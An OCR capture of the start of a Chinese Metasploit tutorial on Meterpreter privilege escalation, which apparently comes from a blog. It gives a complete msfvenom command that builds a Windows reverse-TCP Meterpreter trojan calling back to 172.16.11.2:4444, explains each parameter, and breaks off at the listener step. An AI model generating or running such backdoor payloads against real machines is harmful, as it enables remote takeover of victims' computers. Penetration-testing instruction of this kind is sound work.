
2019-12-10
分类：
metesploit
阅读(1126)
0x01 Meterpreter自动提权
1.生成后门程序
我们在kali的命令行下直接执行以下命令获得一个针对
windows的反弹型木马：
msfvenom -p windows/meterpreter/reverse_tcp lhost=172.16.11.2
lport=4444 -f exe -o /tmp/hack.exe
这里我们为生成的木马指定了payload为:
windows/meterpreter/reverse_tcp,反弹到的监听端地址为
172.16.11.2，监听端口为4444，文件输出格式为exe并保存到
路径/tmp/hack.exe
2.执行监听